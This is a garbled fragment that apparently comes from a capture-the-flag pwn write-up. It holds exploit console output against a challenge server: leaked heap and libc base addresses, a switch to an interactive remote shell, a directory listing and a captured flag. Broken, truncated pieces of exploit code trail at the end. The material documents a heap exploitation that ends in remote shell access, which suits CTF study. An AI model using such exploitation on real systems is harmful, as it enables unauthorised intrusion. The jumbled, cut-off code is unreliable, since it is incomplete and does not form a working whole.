 [+] heap_bsae:0x5d2b5bebed010
[*] Closed connection to neepusec.club port 18321
[+] Opening connection to neepusec.club on port 183
[+] fd_key:0x56370df7e
[+] heap_bsae:0x56370df7e010
[*] Closed connection to neepusec.club port 18321
[+] Opening connection to neepusec.club on port 183
[+] fd_key:0x55b6ef0c6
[+] heap_bsae:0x55b6ef0c6010
[+] libc_base = 0x7f233f2ed000
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
Neepu{41371201-dd63-4ba9-aa9c-b0aaee4e5ddc}
$
ff000000000000))
fd_key))
int
_bsae))
64(0)*3+'\x00')